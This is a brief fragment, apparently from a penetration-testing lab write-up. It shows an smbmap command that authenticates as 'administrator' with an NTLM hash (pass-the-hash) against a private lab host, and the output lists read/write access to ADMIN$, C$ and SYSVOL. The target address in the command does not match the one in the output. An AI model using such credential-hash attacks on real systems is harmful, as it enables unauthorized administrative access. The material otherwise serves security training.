 └─# smbmap -u administrator -d workgroup -p aad3b435b51404eeaad3b435b51404ee:020ef8301cb9342dae4624ae63d0ca7b -H 10.10.10.2
[+] IP: 10.10.10.20:445 Name: 10.10.10.20
[-] Work[!] Unable to remove test directory at \\10.10.10.20\SYSVOL\UBNXEYIZMF, please remove manually
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ, WRITE Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ, WRITE Logon server share
OrtakAlan READ, WRITE
SYSVOL READ, WRITE Logon server share